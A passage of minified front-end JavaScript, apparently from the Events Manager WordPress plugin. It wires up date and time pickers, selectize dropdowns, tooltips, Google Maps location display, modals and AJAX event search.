o=Object.assign({},n,a);o.mode=i?"range":"single",i&&"onClose"in o&&(o.onClose=[function(e,t,n){1===e.length&&n.setDate([e[0],e[0]],!0)}]),t.attr("data-separator")&&(o.locale.rangeSeparator=t.attr("data-separator")),t.attr("data-format")&&(o.altFormat=t.attr("data-format")),t.find(".em-date-input").attr("type","text").flatpickr(o)})),i.each((function(e,t){let n=(t=jQuery(t)).find(".em-date-input"),i=t.find(".em-datepicker-data input");if(i.attr("type","hidden"),t.hasClass("em-datepicker-until")){let e,a;t.attr("data-until-id")?a=jQuery("#"+t.attr("data-until-id")+" .em-date-input-end")[0]._flatpickr:(a=n.filter(".em-date-input-end")[0]._flatpickr,i[1]&&i[1].value&&a.setDate(i[1].value,!1,"Y-m-d")),i[0]&&i[0].value&&(e=n.filter(".em-date-input-start")[0]._flatpickr,e.setDate(i[0].value,!1,"Y-m-d"),a.set("minDate",i[0].value))}else{let e=[];i.each((function(t,n){n.value&&e.push(n.value)})),n[0]._flatpickr.setDate(e,!1,"Y-m-d")}})),jQuery(document).triggerHandler("em_flatpickr_loaded",[e])}}function em_setup_timepicker(e){e=jQuery(e);var t={step:15};t.timeFormat=1==EM.show24hours?"G:i":"g:i A",jQuery(document).triggerHandler("em_timepicker_options",t),e.find(".em-time-input").em_timepicker(t),e.find(".em-time-range input.em-time-start").each((function(e,t){var n=jQuery(t);n.data("oldTime",n.em_timepicker("getSecondsFromMidnight"))})).on("change",(function(){var e=jQuery(this),t=e.nextAll(".em-time-end");if(t.val()){var n=e.data("oldTime"),i=1e3*(t.em_timepicker("getSecondsFromMidnight")-n),a=e.em_timepicker("getSecondsFromMidnight");t.em_timepicker("getSecondsFromMidnight")>=n&&t.em_timepicker("setTime",new Date(e.em_timepicker("getTime").getTime()+i)),e.data("oldTime",a)}})),e.find(".event-form-when .em-time-range input.em-time-end").on("change",(function(){var e=jQuery(this),t=e.prevAll(".em-time-start"),n=e.closest(".event-form-when"),i=n.find(".em-date-end").val(),a=n.find(".em-date-start").val();t.val()&&(t.em_timepicker("getTime")>e.em_timepicker("getTime")&&(0==a.length||i==a)?e.addClass("error"):e.removeClass("error"))})),e.find(".event-form-when .em-date-end").on("change",(function(){jQuery(this).closest(".event-form-when").find(".em-time-end").trigger("change")})),e.find(".em-time-range input.em-time-all-day").on("change",(function(){var e=jQuery(this);e.is(":checked")?e.closest(".em-time-range").find(".em-time-input").each((function(){this.style.setProperty("background-color","#ccc","important"),this.readOnly=!0})):e.closest(".em-time-range").find(".em-time-input").each((function(){this.style.removeProperty("background-color"),this.readOnly=!1}))})).trigger("change")}function em_setup_selectize(e){(e=jQuery(e)).find("select:not([multiple]).em-selectize, .em-selectize select:not([multiple])").selectize(),e.find("select[multiple].em-selectize, .em-selectize select[multiple]").selectize({hideSelected:!1,plugins:["remove_button","click2deselect"],diacritics:!0,render:{item:function(e,t){return'<div class="item"><span>'+e.text.replace(/^\s+/i,"")+"</span></div>"},option:function(e,t){let n='<div class="option"';return"data"in e&&Object.entries(e.data).forEach((function(e){n+=" data-"+t(e[0])+'="'+t(e[1])+'"'})),n+=">",this.$input.hasClass("checkboxes")?n+=e.text.replace(/^(\s+)?/i,"$1<span></span> "):n+=e.text,n+="</div>",n},optgroup:function(e,t){let n='<div class="optgroup" data-group="'+t(e.label)+'"';return"data"in e&&Object.entries(e.data).forEach((function(e){n+=" data-"+t(e[0])+'="'+t(e[1])+'"'})),n+=">",n+e.html+"</div>"}}}),e.find(".em-selectize.always-open").each((function(){if("selectize"in this){let e=this.selectize;e.open(),e.advanceSelection=function(){},e.setActiveItem=function(){},this.selectize.$control.on("click",".remove",(function(t){if(t.preventDefault(),!e.isLocked){var n=jQuery(t.currentTarget).parent();return e.removeItem(n.attr("data-value")),e.refreshOptions(),!1}}))}})),jQuery(document).triggerHandler("em_selectize_loaded",[e])}function em_setup_tippy(e){let t=jQuery(e);var n={theme:"light-border",appendTo:"parent",content(e){if("s"in e.dataset&&e.dataset.content.match(/^[.#][a-zA-Z0-9]+/))try{let n=t[0].querySelector(e.dataset.content);if(n)return n.classList.remove("hidden"),n}catch(t){console.log("Invlid tooltip selector in %o : %o",e,t)}return e.getAttribute("aria-label")},touch:["hold",300],allowHTML:!0};jQuery(document).trigger("em-tippy-vars",[n,t]),tippy(".em-tooltip",n);let i={theme:"light-border",arrow:!1,allowHTML:!0,interactive:!0,trigger:"manual",placement:"bottom",zIndex:1e6,touch:!0};jQuery(document).trigger("em-tippy-ddm-vars",[i,t]),t.find(".em-tooltip-ddm").each((function(){let e,t;this.getAttribute("data-content")?(e=document.getElementById(this.getAttribute("data-content")),t=e.previousElementSibling):(e=this.nextElementSibling,t=e.previousElementSibling);let n=document.createElement("div"),a=this.getAttribute("data-button-width");a&&("match"==a?(i.maxWidth=this.clientWidth,e.style.width=this.clientWidth+"px"):i.maxWidth=this.getAttribute("data-button-width")),i.content=n;let o=tippy(this,i);o.props.distance=50,o.setProps({onShow(t){t.reference.getAttribute("data-tooltip-class")&&t.popper.classList.add(t.reference.getAttribute("data-tooltip-class")),t.popper.classList.add("em-tooltip-ddm-display"),n.append(e),e.classList.remove("em-tooltip-ddm-content")},onShown(t){e.firstElementChild.focus()},onHidden(n){e.previousElementSibling!==t&&(t.after(e),e.classList.add("em-tooltip-ddm-content"))}});let r=function(e){if("keydown"===e.type&&13!==e.which&&40!==e.which)return!1;e.preventDefault(),e.stopPropagation(),this._tippy.show()};this.addEventListener("click",r),this.addEventListener("keydown",r),n.addEventListener("blur",(function(){n.hide()})),n.addEventListener("mouseover",(function(){e.firstElementChild.blur()}))}))}var infoWindow,em_maps_loaded=!1,maps={},maps_markers={};function em_maps_load(){if(!em_maps_loaded)if(0!=jQuery("script#google-maps").length||"object"==typeof google&&"object"==typeof google.maps)"object"!=typeof google||"object"!=typeof google.maps||em_maps_loaded?jQuery("script#google-maps").length>0&&jQuery(window).load((function(){em_maps_loaded||em_maps()})):em_maps();else{var e=document.createElement("script");e.type="text/javascript",e.id="google-maps";var t=EM.is_ssl?"https:":"http:";void 0!==EM.google_maps_api?e.src=t+"//maps.google.com/maps/api/js?v=quarterly&libraries=places&callback=em_maps&key="+EM.google_maps_api:e.src=t+"//maps.google.com/maps/api/js?v=quarterly&libraries=places&callback=em_maps",document.body.appendChild(e)}}function em_maps_load_locations(e){var t=(e=jQuery(e)).attr("id").replace("em-locations-map-","");if(null==(n=jQuery.parseJSON(e.nextAll(".em-locations-map-coords").first().text())))var n=jQuery.parseJSON(jQuery("#em-locations-map-coords-"+t).text());jQuery.getJSON(document.URL,n,(function(n){if(n.length>0){var i={mapTypeId:google.maps.MapTypeId.ROADMAP};"object"==typeof EM.google_map_id_styles&&void 0!==EM.google_map_id_styles[t]?(console.log(EM.google_map_id_styles[t]),i.styles=EM.google_map_id_styles[t]):void 0!==EM.google_maps_styles&&(i.styles=EM.google_maps_styles),jQuery(document).triggerHandler("em_maps_locations_map_options",i);var a={};jQuery(document).triggerHandler("em_maps_location_marker_options",a),maps[t]=new google.maps.Map(e[0],i),maps_markers[t]=[];var o=new google.maps.LatLngBounds;jQuery.map(n,(function(e,n){if(0!=e.location_latitude||0!=e.location_longitude){var i=parseFloat(e.location_latitude),r=parseFloat(e.location_longitude),s=new google.maps.LatLng(i,r);jQuery.extend(a,{position:s,map:maps[t]});var l=new google.maps.Marker(a);maps_markers[t].push(l),l.setTitle(e.location_name),em_map_infobox(l,'<div class="em-map-balloon"><div id="em-map-balloon-'+t+'" class="em-map-balloon-content">'+e.location_balloon+"</div></div>",maps[t]),o.extend(new google.maps.LatLng(i,r))}})),maps[t].fitBounds(o),jQuery(document).triggerHandler("em_maps_locations_hook",[maps[t],n,t,maps_markers[t]])}else e.children().first().html("No locations found"),jQuery(document).triggerHandler("em_maps_locations_hook_not_found",[e])}))}function em_maps_load_location(e){var t=(e=jQuery(e)).attr("id").replace("em-location-map-","");em_LatLng=new google.maps.LatLng(jQuery("#em-location-map-coords-"+t+" .lat").text(),jQuery("#em-location-map-coords-"+t+" .lng").text());var n={zoom:14,center:em_LatLng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!1,gestureHandling:"cooperative"};"object"==typeof EM.google_map_id_styles&&void 0!==EM.google_map_id_styles[t]?(console.log(EM.google_map_id_styles[t]),n.styles=EM.google_map_id_styles[t]):void 0!==EM.google_maps_styles&&(n.styles=EM.google_maps_styles),jQuery(document).triggerHandler("em_maps_location_map_options",n),maps[t]=new google.maps.Map(document.getElementById("em-location-map-"+t),n);var i={position:em_LatLng,map:maps[t]};jQuery(document).triggerHandler("em_maps_location_marker_options",i),maps_markers[t]=new google.maps.Marker(i),(infoWindow=new google.maps.InfoWindow({content:jQuery("#em-location-map-info-"+t+" .em-map-balloon").get(0)})).open(maps[t],maps_markers[t]),maps[t].panBy(40,-70),jQuery(document).triggerHandler("em_maps_location_hook",[maps[t],infoWindow,maps_markers[t],t]),jQuery(window).on("resize",(function(e){google.maps.event.trigger(maps[t],"resize"),maps[t].setCenter(maps_markers[t].getPosition()),maps[t].panBy(40,-70)}))}function em_maps(){if(jQuery("div.em-location-map").each((function(e,t){em_maps_load_location(t)})),jQuery("div.em-locations-map").each((function(e,t){em_maps_load_locations(t)})),jQuery("select#location-select-id, input#location-address").length>0){var e,t=function(){var t=jQuery("#location-latitude").val(),n=jQuery("#location-longitude").val();if(0!=t||0!=n){var i=new google.maps.LatLng(t,n);a.setPosition(i);var o=jQuery("input#location-name").length>0?jQuery("input#location-name").val():jQuery("input#title").val();o=em_esc_attr(o),a.setTitle(o),jQuery("#em-map").show(),jQuery("#em-map-404").hide(),google.maps.event.trigger(e,"resize"),e.setCenter(i),e.panBy(40,-55),infoWindow.setContent('<div id="location-balloon-content"><strong>'+o+"</strong><br>"+em_esc_attr(jQuery("#location-address").val())+"<br>"+em_esc_attr(jQuery("#location-town").val())+"</div>"),infoWindow.open(e,a),jQuery(document).triggerHandler("em_maps_location_hook",[e,infoWindow,a,0])}else jQuery("#em-map").hide(),jQuery("#em-map-404").show()};if(jQuery("#location-select-id, input#location-id").on("change",(function(){var t;t=jQuery(this).val(),jQuery("#em-map").length>0&&(jQuery("#em-map-404 .em-loading-maps").show(),jQuery.getJSON(document.URL,{em_ajax_action:"get_location",id:t},(function(t){0!=t.location_latitude&&0!=t.location_longitude?(loc_latlng=new google.maps.LatLng(t.location_latitude,t.location_longitude),a.setPosition(loc_latlng),a.setTitle(t.location_name),a.setDraggable(!1),jQuery("#em-map").show(),jQuery("#em-map-404").hide(),jQuery("#em-map-404 .em-loading-maps").hide(),e.setCenter(loc_latlng),e.panBy(40,-55),infoWindow.setContent('<div id="location-balloon-content">'+t.location_balloon+"</div>"),infoWindow.open(e,a),google.maps.event.trigger(e,"resize"),jQuery(document).triggerHandler("em_maps_location_hook",[e,infoWindow,a,0])):(jQuery("#em-map").hide(),jQuery("#em-map-404").show(),jQuery("#em-map-404 .em-loading-maps").hide())})))})),jQuery("#location-name, #location-town, #location-address, #location-state, #location-postcode, #location-country").on("change",(function(){if(!0!==jQuery(this).prop("readonly")){var e=[jQuery("#location-address").val(),jQuery("#location-town").val(),jQuery("#location-state").val(),jQuery("#location-postcode").val()],n="";if(jQuery.each(e,(function(e,t){""!=t&&(n=""==n?n+t:n+", "+t)})),""==n)return jQuery("#em-map").hide(),jQuery("#em-map-404").show(),!1;0!=jQuery("#location-country option:selected").val()&&(n=""==n?n+jQuery("#location-country option:selected").text():n+", "+jQuery("#location-country option:selected").text()),jQuery("#em-map-404 .em-loading-maps").show(),""!=n&&jQuery("#em-map").length>0&&o.geocode({address:n},(function(e,n){n==google.maps.GeocoderStatus.OK&&(jQuery("#location-latitude").val(e[0].geometry.location.lat()),jQuery("#location-longitude").val(e[0].geometry.location.lng())),t()}))}})),jQuery("#em-map").length>0){var n=new google.maps.LatLng(0,0),i={zoom:14,center:n,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!1,gestureHandling:"cooperative"};void 0!==EM.google_maps_styles&&(i.styles=EM.google_maps_styles),e=new google.maps.Map(document.getElementById("em-map"),i);var a=new google.maps.Marker({position:n,map:e,draggable:!0});infoWindow=new google.maps.InfoWindow({content:""});var o=new google.maps.Geocoder;google.maps.event.addListener(infoWindow,"domready",(function(){document.getElementById("location-balloon-content").parentNode.style.overflow="",document.getElementById("location-balloon-content").parentNode.parentNode.style.overflow=""})),google.maps.event.addListener(a,"dragend",(function(){var t=a.getPosition();jQuery("#location-latitude").val(t.lat()),jQuery("#location-longitude").val(t.lng()),e.setCenter(t),e.panBy(40,-55)})),jQuery("#location-select-id").length>0?jQuery("#location-select-id").trigger("change"):t(),jQuery(document).triggerHandler("em_map_loaded",[e,infoWindow,a])}jQuery(window).on("resize",(function(t){google.maps.event.trigger(e,"resize"),e.setCenter(a.getPosition()),e.panBy(40,-55)}))}em_maps_loaded=!0,jQuery(document).triggerHandler("em_maps_loaded")}function em_map_infobox(e,t,n){var i=new google.maps.InfoWindow({content:t});google.maps.event.addListener(e,"click",(function(){infoWindow&&infoWindow.close(),infoWindow=i,i.open(n,e)}))}function em_esc_attr(e){return"string"!=typeof e?"":e.replace(/</gi,"&lt;").replace(/>/gi,"&gt;")}jQuery(document).on("em_view_loaded_map",(function(e,t,n){if(em_maps_loaded){em_maps_load_locations(t.find("div.em-locations-map"))}else em_maps_load()})),jQuery(document).on("em_search_ajax",(function(e,t,n){em_maps_loaded&&(n.find("div.em-location-map").each((function(e,t){em_maps_load_location(t)})),n.find("div.em-locations-map").each((function(e,t){em_maps_load_locations(t)})))}));let openModal=function(e,t=null){(e=jQuery(e)).appendTo(document.body),setTimeout((function(){e.addClass("active").find(".em-modal-popup").addClass("active"),jQuery(document).triggerHandler("em_modal_open",[e]),"function"==typeof t&&setTimeout(t,200)}),100)},closeModal=function(e,t=null){(e=jQuery(e)).removeClass("active").find(".em-modal-popup").removeClass("active"),setTimeout((function(){if(e.attr("data-parent")){let t=jQuery("#"+e.attr("data-parent"));t.length&&e.appendTo(t)}e.triggerHandler("em_modal_close"),"function"==typeof t&&t()}),500)};function EM_Alert(e){let t=document.getElementById("em-alert-modal");null===t&&(t=document.createElement("div"),t.setAttribute("class","em pixelbones em-modal"),t.id="em-alert-modal",t.innerHTML='<div class="em-modal-popup"><header><a class="em-close-modal"></a><div class="em-modal-title">&nbsp;</div></header><div class="em-modal-content" id="em-alert-modal-content"></div></div>',document.body.append(t)),document.getElementById("em-alert-modal-content").innerHTML=e,openModal(t)}jQuery(document).on("click",".em-modal .em-close-modal",(function(e){let t=jQuery(this).closest(".em-modal");t.attr("data-prevent-close")||closeModal(t)})),jQuery(document).on("click",".em-modal",(function(e){if(jQuery(e.target).hasClass("em-modal")){let e=jQuery(this);e.attr("data-prevent-close")||closeModal(e)}})),jQuery(document).ready((function(t){let n={theme:"light-border",allowHTML:!0,interactive:!0,trigger:"manual",placement:"bottom",zIndex:1e6,touch:!0};t(document).trigger("em-search-views-trigger-vars",[n]);let i={theme:"light-border",appendTo:"parent",touch:!1};t(document).trigger("em-tippy-vars",[i]),t(".em-search").each((function(){let e=t(this),a=e.attr("id").replace("em-search-",""),r=e.find(".em-search-form").first(),s=e.find(".em-search-advanced");const l=function(e,t=1){let n=t>0?t:null;jQuery(e).attr("data-advanced-total-input",n),c()},c=function(n=!1){e.find("span.total-count").remove();let i=0;s.find("[data-advanced-total-input]").each((function(){let e=this.getAttribute("data-advanced-total-input");i+=Math.abs(e)})),e.attr("data-advanced-total",i),u(n),s.find(".em-search-advanced-section").each((function(){let e=t(this),n=0;e.attr("data-advanced-total",0),e.find("[data-advanced-total-input]").each((function(){let e=this.getAttribute("data-advanced-total-input");n+=Math.abs(e)})),e.attr("data-advanced-total",n),p(e)})),(i>0||!e.attr("data-advanced-previous-total")||i!=e.attr("data-advanced-previous-total"))&&d(!0),h()},u=function(t=!1){let n=jQuery('.em-search-advanced-trigger[data-search-advanced-id="em-search-advanced-'+a+'"]');n.find("span.total-count").remove();let i=e.attr("data-advanced-total");if(i>0){let e=jQuery('<span class="total-count">'+i+"</span>").appendTo(n);t||e.addClass("tentative")}},d=function(t=!1){let n=s.find('button[type="submit"]'),i=e.find('.em-search-main-bar button[type="submit"]'),a=n.add(i);t?a.removeClass("disabled").attr("aria-disabled","false"):a.addClass("disabled").attr("aria-disabled","true")},p=function(e){let n=e.attr("data-advanced-total");e.find("header span.total-count").remove(),n>0&&t('<span class="total-count">'+n+"</span>").appendTo(e.find("header"))},h=function(){let t=s.find('button[type="reset"]');t.attr("data-placeholder")||t.attr("data-placeholder",t.text());let n=e.attr("data-advanced-total");n>0?(t.text(t.attr("data-placeholder")+" ("+n+")").prop("disabled",!1),t.removeClass("disabled").attr("aria-disabled","false")):(t.text(t.attr("data-placeholder")),t.addClass("disabled").attr("aria-disabled","true"))};e.find(".em-search-views-trigger").each((function(){i.content=this.parentElement.getAttribute("aria-label");let o=tippy(this.parentElement,i),s=this.parentElement.querySelector(".em-search-views-options"),l=s.parentElement,c=document.createElement("div");n.content=c;let u=tippy(this,n);u.setProps({onShow(e){o.disable(),c.append(s)},onShown(e){s.querySelector("input:checked").focus()},onHidden(e){o.enable(),s.parentElement!==l&&l.append(s)}});let d=function(e){if("keydown"===e.type&&13!==e.which&&40!==e.which)return!1;e.preventDefault(),e.stopPropagation(),this._tippy.show(),o.hide()};this.addEventListener("click",d),this.addEventListener("keydown",d),this.firstElementChild.addEventListener("focus",(function(e){u.hide(),o.enable(),o.show()})),this.firstElementChild.addEventListener("blur",(function(){o.hide()})),e.on("focus blur",".em-search-views-options input",(function(){document.activeElement===this?this.parentElement.classList.add("focused"):this.parentElement.classList.remove("focused")})),e.on("keydown click",".em-search-views-options input",(function(e){if("keydown"===e.type&&13!==e.which)return-1!==[37,38,39,40].indexOf(e.which)?(38===e.which?this.parentElement.previousElementSibling&&this.parentElement.previousElementSibling.focus():40===e.which&&this.parentElement.nextElementSibling&&this.parentElement.nextElementSibling.focus(),!1):(9===e.which&&u.hide(),!0);this.checked=!0;let n=t(this);n.closest("fieldset").find("label").removeClass("checked"),n.parent().addClass("checked");let i=t(this).closest(".em-search-views"),o=this.value,s=i.children(".em-search-views-trigger").children(".em-search-view-option");o!==s.attr("data-view")&&(s.attr("data-view",this.value).text(this.parentElement.innerText),t("#em-view-"+a).find("#em-view-custom-data-search-"+a).remove(),r.find('button[type="submit"]').focus(),r.trigger("forcesubmit")),u.hide()}))})),e.find(".em-search-sort-trigger").each((function(){i.content=this.parentElement.getAttribute("aria-label");tippy(this.parentElement,i);e.on("keydown click",".em-search-sort-option",(function(e){let t="ASC"===this.dataset.sort?"DESC":"ASC";this.setAttribute("data-sort",t),this.parentElement.querySelector('input[name="order"]').value=t,r.find('button[type="submit"]').focus(),r.trigger("forcesubmit")}))}));let f=function(){if(e.hasClass("advanced-mode-inline"))s.hasClass("visible")?(s.slideUp().removeClass("visible"),"_tippy"in this&&this._tippy.setContent(this.getAttribute("data-label-show"))):(s.slideDown().addClass("visible"),"_tippy"in this&&this._tippy.setContent(this.getAttribute("data-label-hide")));else if(!s.hasClass("active")){let e=t('<form action="" method="post" class="em-search-advanced-form" id="em-search-form-advanced-'+a+'"></form>');e.appendTo(s),s.find(".em-modal-popup").appendTo(e);let n=this;openModal(s,(function(){n.blur(),s.find("input.em-search-text").focus()}))}};e.on("click","button.em-search-advanced-trigger",f),r.on("search_advanced_trigger",f),s.on("em_modal_close",(function(){s.find(".em-modal-popup").appendTo(s),s.children("form").remove();let t=e.find("button.em-search-advanced-trigger").focus();t.length>0&&"_tippy"in t[0]&&t[0]._tippy.hide()})),s.find(".em-search-advanced-section > header").on("click",(function(){let e=t(this),n=e.closest("section"),i=e.siblings(".em-search-section-content");n.hasClass("active")?(i.slideUp(),n.removeClass("active")):(i.slideDown(),n.addClass("active"))}));let m=function(e){let n=t(e),i=""!==n.val()?1:0;l(n,i)};e.on("change input",".em-search-main-bar input.em-search-text",(function(e){let t=s.find("input.em-search-text");t.val(this.value),m(t[0]),0===s.length&&d(!0)})),e.on("change",".em-search-main-bar input.em-search-geo-coords",(function(){let e=t(this),n=s.find("div.em-search-geo"),i=n.find("input.em-search-geo-coords");i.val(e.val()).attr("class",e.attr("class"));let a=e.siblings("input.em-search-geo").first();n.find("input.em-search-geo").val(a.val()).attr("class",a.attr("class")),m(i),0===s.length&&d(!0)})),e.find(".em-search-main-bar .em-datepicker input.em-search-scope.flatpickr-input").each((function(){"_flatpickr"in this&&this._flatpickr.config.onClose.push((function(e,t,n){if(0===s.length)d(!0);else{let t=s.find(".em-datepicker input.em-search-scope.flatpickr-input");t[0]._flatpickr.setDate(e,!0),t[0]._flatpickr.close()}}))})),s.on("change input","input.em-search-text",(function(t){"change"===t.type&&e.find(".em-search-main input.em-search-text").val(this.value),m(this)})),s.on("change","input.em-search-geo-coords",(function(n){m(this);let i=t(this),a=e.find(".em-search-main div.em-search-geo");if(a.length>0){a.find("input.em-search-geo-coords").val(i.val()).attr("class",i.attr("class"));let e=i.siblings("input.em-search-geo");a.find("input.em-search-geo").val(e.val()).attr("class",e.attr("class"))}})),s.on("change","input.em-search-eventful",(function(e){let n=t(this),i=n.prop("checked")?1:0;l(n,i)})),s.on("calculate_totals",(function(){t(this).find("input.em-search-text, input.em-search-geo-coords").each((function(){m(this)})),t(this).find("input.em-search-eventful").trigger("change")})),s.on("clear_search",(function(){t(this).find("input.em-search-geo").removeClass("off").removeClass("on").val("")})),s.find(".em-datepicker input.em-search-scope.flatpickr-input").each((function(){"_flatpickr"in this&&this._flatpickr.config.onClose.push((function(t,n,i){if(i.input.getAttribute("data-previous-value")!==n){let a=n?1:0;l(i.input,a);let o=e.find(".em-search-main-bar .em-datepicker input.em-search-scope.flatpickr-input");o.length>0&&o[0]._flatpickr.setDate(t,!0),i.input.setAttribute("data-previous-value",n)}}))})),s.on("calculate_totals",(function(){s.find(".em-datepicker input.em-search-scope.flatpickr-input").first().each((function(){let e=this._flatpickr.selectedDates.length>0?1:0;l(this,e)}))})),s.on("clear_search",(function(){s.find(".em-datepicker input.em-search-scope.flatpickr-input").each((function(){this._flatpickr.clear(),l(this,0)}))}));let g=function(){e.find(".em-datepicker input.em-search-scope.flatpickr-input").each((function(){if("calendar"==e.attr("data-view"))this.setAttribute("data-advanced-total-input",0),this._flatpickr.input.disabled=!0;else{this._flatpickr.input.disabled=!1;let e=this._flatpickr.selectedDates.length>0?1:0;this.setAttribute("data-advanced-total-input",e)}}))};t(document).on("em_search_loaded",g),g(),s.find("select.em-selectize").each((function(){this.selectize.on("change",(function(){v(this)}))})),s.on("calculate_totals",(function(){t(this).find("select.em-selectize").each((function(){v(this.selectize)}))})),s.on("clear_search",(function(){s.find("select.em-selectize").each((function(){this.selectize.clear(),this.selectize.refreshItems(),this.selectize.refreshOptions(),this.classList.contains("always-open")||(this.selectize.close(),this.selectize.$dropdown.hide())}))}));let v=function(e){let t=e.items.length;1!=t||e.items[0]||(t=0),l(e.$input,t)},y=function(){if("selectize"in this){this.selectize.settings.placeholder=this.selectize.settings.original_placeholder,this.selectize.updatePlaceholder();let e=[];this.selectize.$input.find("option").each((function(){let t=null!==this.value?this.value:this.innerHTML;e.push({value:t,text:this.innerHTML})})),this.selectize.addOption(e),this.selectize.refreshOptions(!1)}},b=function(){"selectize"in this&&(this.selectize.clearOptions(),"original_placeholder"in this.selectize.settings||(this.selectize.settings.original_placeholder=this.selectize.settings.placeholder),this.selectize.settings.placeholder=EM.txt_loading,this.selectize.updatePlaceholder())};t(".em-search-advanced select[name=country], .em-search select[name=country]").on("change",(function(){var e=t(this);let n=e.closest(".em-search-location");if(n.find("select[name=state]").html('<option value="">'+EM.txt_loading+"</option>"),n.find("select[name=region]").html('<option value="">'+EM.txt_loading+"</option>"),n.find("select[name=town]").html('<option value="">'+EM.txt_loading+"</option>"),n.find("select[name=state], select[name=region], select[name=town]").each(b),""!=e.val()){n.find(".em-search-location-meta").slideDown();var i={action:"search_states",country:e.val(),return_html:!0};n.find("select[name=state]").load(EM.ajaxurl,i,y),i.action="search_regions",n.find("select[name=region]").load(EM.ajaxurl,i,y),i.action="search_towns",n.find("select[name=town]").load(EM.ajaxurl,i,y)}else n.find(".em-search-location-meta").slideUp()})),t(".em-search-advanced select[name=region], .em-search select[name=region]").on("change",(function(){var e=t(this);let n=e.closest(".em-search-location");n.find("select[name=state]").html('<option value="">'+EM.txt_loading+"</option>"),n.find("select[name=town]").html('<option value="">'+EM.txt_loading+"</option>"),n.find("select[name=state], select[name=town]").each(b);var i={action:"search_states",region:e.val(),country:n.find("select[name=country]").val(),return_html:!0};n.find("select[name=state]").load(EM.ajaxurl,i,y),i.action="search_towns",n.find("select[name=town]").load(EM.ajaxurl,i,y)})),t(".em-search-advanced select[name=state], .em-search select[name=state]").on("change",(function(){var e=t(this);let n=e.closest(".em-search-location");n.find("select[name=town]").html('<option value="">'+EM.txt_loading+"</option>").each(b);var i={action:"search_towns",state:e.val(),region:n.find("select[name=region]").val(),country:n.find("select[name=country]").val(),return_html:!0};n.find("select[name=town]").load(EM.ajaxurl,i,y)})),s.on("click",'button[type="reset"]',(function(){0!=e.attr("data-advanced-total")&&(s.find("input.em-search-text, input.em-search-geo").val("").attr("data-advanced-total-input",null).trigger("change"),e.trigger("clear_search"),s.trigger("clear_search"),c(!0),s.find(".em-search-advanced-section").removeClass("active").children(".em-search-section-content").slideUp(),s.find('button[type="submit"]').trigger("forceclick"),h())})).each((function(){s.trigger("calculate_totals"),c(!0)}));const w=function(e,t=!0){u(t)};e.on("update_trigger_count",w),s.on("update_trigger_count",w),s.on("click forceclick",'button[type="submit"]',(function(e){return e.preventDefault(),this.classList.contains("disabled")&&"forceclick"!==e.type||(s.hasClass("em-modal")?closeModal(s,(function(){r.submit()})):r.submit()),!1})),e.on("submit forcesubmit",".em-search-form",(function(n){n.preventDefault();let i=t(this),r=i.find('button[type="submit"]');if("forcesubmit"!==n.type&&r.hasClass("disabled"))return!1;let l=i.closest(".em-search");if(l.hasClass("em-search-legacy"))o(i);else{let o=t("#em-view-"+a),p=i.find('[name="view"]:checked, [name="view"][type="hidden"], .em-search-view-option-hidden').val();Array.isArray(p)&&(p=p.shift());let h=o.find("#em-view-custom-data-search-"+a).clone(),f=t('<div class="em-view-custom-data"></div>');h.children().appendTo(f),h.remove(),f.appendTo(i),o.append('<div class="em-loading"></div>'),r.each((function(){EM.txt_searching!==this.innerHTML&&(this.setAttribute("data-button-text",this.innerHTML),this.innerHTML=EM.txt_searching)}));var u=i.serialize();t.ajax(EM.ajaxurl,{type:"POST",dataType:"html",data:u,success:function(t){r.each((function(){this.innerHTML=this.getAttribute("data-button-text")})),o=EM_View_Updater(o,t),o.attr("data-view",p),e.attr("data-view",p),s.attr("data-view",p),jQuery(document).triggerHandler("em_view_loaded_"+p,[o,i,n]),jQuery(document).triggerHandler("em_search_loaded",[o,i,n]),jQuery(document).triggerHandler("em_search_result",[u,o,n]),l.find(".count.tentative").removeClass("tentative"),r.addClass("disabled").attr("aria-disabled","true"),c(!0),e.attr("data-advanced-previous-total",e.attr("data-advanced-total")),d(!1),f.remove()}})}return!1})),EM_ResizeObserver(EM.search.breakpoints,[e[0]])})),t(document).on("click",".em-search-advanced-trigger[data-search-advanced-id]",(function(){if(this.getAttribute("data-search-advanced-id")){let e=document.getElementById(this.getAttribute("data-search-advanced-id"));if(e){let t=e.closest("form.em-search-form");if(t)return void t.dispatchEvent(new CustomEvent("search_advanced_trigger"))}}else if(this.getAttribute("data-parent-trigger")){let e=document.getElementById(this.getAttribute("data-parent-trigger"));if(e)return void e.click()}console.log("Cannot locate a valid advanced search form trigger for %o",this)})),t(document).on("click",".em-view-container .em-ajax.em-pagination a.page-numbers",(function(e){let n=t(this),i=n.closest(".em-view-container"),o=n.attr("href"),r=n.closest(".em-pagination").attr("data-em-ajax");r&&(o+="&"+r);let s=new URL(o,window.location.origin).searchParams;return i.attr("data-view")&&s.set("view",i.attr("data-view")),i.append('<div class="loading" id="em-loading"></div>'),t.ajax(EM.ajaxurl,{type:"POST",dataType:"html",data:s.toString(),success:function(e){i=EM_View_Updater(i,e),i.find(".em-pagination").each((function(){a.observe(this)})),jQuery(document).triggerHandler("em_page_loaded",[i])}}),e.preventDefault(),!1}));const a=new ResizeObserver((function(e){for(let t of e){let e=t.target;if(!e.classList.contains("observing")){e.classList.add("observing");let t=!1;e.classList.remove("overflowing");for(const n of e.querySelectorAll(".not-current"))if(n.scrollHeight>n.clientHeight||n.scrollWidth>n.clientWidth){t=!0;break}t&&e.classList.add("overflowing"),e.classList.remove("observing")}}}));t(".em-pagination").each((function(){a.observe(this)})),t(document).on("click change",".em-search-legacy .em-toggle",(function(e){e.preventDefault();var n=t(this),i=n.attr("rel").split(":");n.hasClass("show-search")?(i.length>1?n.closest(i[1]).find(i[0]).slideUp():t(i[0]).slideUp(),n.find(".show, .show-advanced").show(),n.find(".hide, .hide-advanced").hide(),n.removeClass("show-search")):(i.length>1?n.closest(i[1]).find(i[0]).slideDown():t(i[0]).slideDown(),n.find(".show, .show-advanced").hide(),n.find(".hide, .hide-advanced").show(),n.addClass("show-search"))}));let o=function(n){this.em_search&&this.em_search.value==EM.txt_search&&(this.em_search.value="");var i=n.closest(".em-search-wrapper").find(".em-search-ajax");if(0==i.length&&(i=t(".em-search-ajax")),i.length>0){i.append('<div class="loading" id="em-loading"></div>');var a=n.find(".em-search-submit button");a.attr("data-button-text",a.val()).val(EM.txt_searching);var o=a.children("img");o.length>0&&o.attr("src",o.attr("src").replace("search-mag.png","search-loading.gif"));var r=n.serialize();return 